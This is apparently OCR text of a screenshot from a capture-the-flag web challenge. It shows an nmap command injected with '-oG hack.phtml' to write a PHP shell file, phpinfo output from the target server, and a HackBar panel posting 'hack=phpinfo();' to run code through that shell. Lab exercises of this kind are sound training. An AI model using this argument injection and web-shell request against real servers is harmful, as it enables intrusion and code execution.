 370d022a-3533-444d-9570-0eaac727cb4d.node3.buuoj.cn/hack.phtml
# Nmap 6.47 scan initiated Fri May 29 09:42:04 2020 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/679ef -oG hack.phtml \
PHP Version 5.5.38
php
System Linux 5341fbaa6370 4.15.0-99-generic #100-Ubuntu SMP Wed Apr 22 20:32:56
UTC 2020 x86_64
Build Date Aug 10 2016 21:02:47
Configure './configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
Command dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring'
'--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://370d022a-3533-444d-9570-0eaac727cb4d.node3.buuoj.cn/hack.phtml
Split URL
Execute
Post data Referer User Agent Cookies Clear All
hack=phpinfo();